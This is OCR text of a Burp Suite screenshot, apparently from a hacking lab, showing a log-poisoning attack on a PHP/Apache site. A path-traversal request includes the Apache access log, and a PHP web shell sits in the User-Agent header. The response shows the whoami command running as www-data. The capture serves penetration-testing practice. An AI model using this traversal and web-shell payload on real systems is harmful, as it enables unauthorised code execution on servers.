 1 2 3 4 2 10.9.0.160 12:20
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel Target: http://10.10.85.123 HTTP/1
Request
Pretty Raw Hex
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render
265 127.0.0.1 - - [05/May/2025:16:12:38 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
266 127.0.0.1 - - [05/May/2025:16:13:08 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
267 127.0.0.1 - - [05/May/2025:16:13:38 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
268 127.0.0.1 - - [05/May/2025:16:14:08 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
269 127.0.0.1 - - [05/May/2025:16:14:39 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
270 127.0.0.1 - - [05/May/2025:16:15:09 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
271 10.9.0.160 - - [05/May/2025:16:15:31 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1"
200 1898 "-" "www-data
272 "
273 127.0.0.1 - - [05/May/2025:16:15:39 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
274 127.0.0.1 - - [05/May/2025:16:16:09 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
275 127.0.0.1 - - [05/May/2025:16:16:40 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
276 127.0.0.1 - - [05/May/2025:16:17:10 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
277 127.0.0.1 - - [05/May/2025:16:17:40 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
278 127.0.0.1 - - [05/May/2025:16:18:10 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
279 127.0.0.1 - - [05/May/2025:16:18:40 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
280 127.0.0.1 - - [05/May/2025:16:19:11 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
281 127.0.0.1 - - [05/May/2025:16:19:41 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
282 127.0.0.1 - - [05/May/2025:16:20:11 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
283 </div>
284 </body>
285
286 </html>
287
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Name Value
Date Mon, 05 May 2025 16:2...
Server Apache/2.4.38 (Debian)
X-Powered-By PHP/7.4.3
Vary Accept-Encoding
Keep-Alive timeout=5, max=100
Connection Keep-Alive
Content-Type text/html; charset=UTF-8
Content-Length 24608
Inspector
Notes
Done 24,863 bytes | 226 millis
Event log (7) All issues Memory: 112.6MB Disabled
Kali
Bu
Err
Requ
10.10.85